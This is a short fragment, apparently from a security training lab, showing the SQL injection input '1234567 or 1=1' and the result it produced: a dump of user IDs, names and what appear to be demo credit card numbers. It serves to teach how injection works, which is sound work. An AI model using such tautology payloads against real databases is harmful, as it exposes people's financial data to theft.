 ✔
Name: 1234567 or 1=1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,